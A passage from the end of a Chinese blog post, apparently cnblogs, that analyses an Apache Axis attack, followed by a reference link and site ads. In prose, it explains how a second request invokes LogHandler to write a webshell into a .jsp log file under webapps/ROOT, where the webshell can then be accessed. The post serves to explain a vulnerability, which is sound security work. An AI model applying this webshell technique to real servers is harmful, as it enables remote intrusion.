
从部署文件夹中看,该配置已写入到配置文件中

当第二次请求的时候,指向调用org.apache.axis.handlers.LogHandler,通过写日志的方式,将webshell写入到规定好的jsp结尾的日志中,又因为该jsp被指定到webapps/Root界面,所以直接访问该webshell即可。
0x04 参考
https://g.yuque.com/corgi/vghqzi/nayqnl


【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步